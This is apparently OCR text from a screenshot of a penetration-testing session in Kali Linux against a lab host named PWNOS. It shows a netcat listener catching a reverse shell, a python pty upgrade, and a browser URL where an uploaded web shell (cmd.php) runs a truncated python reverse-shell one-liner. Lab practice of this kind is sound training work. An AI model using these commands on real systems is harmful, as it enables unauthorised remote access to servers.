 /bin/bash 109x39
root@kali:~/PWNOS# netcat -lvp 443
Connection from 10.10.10.100:41915
/bin/sh: can't access tty; job control turned off
$ python -c 'import pty; pty.spawn("/bin/bash")'
www-data@web:/var/www/blog/images$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@web:/var/www/blog/images$
Burp Suite C
Login Login No Title - Upload Image Burp Suite Commun No Title - Add En
10.10.10.100/blog/images/cmd.php?cmd=python -c 'import socket,subprocess,os;s=socket.soc
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB
Burp Suite Community Edition
Error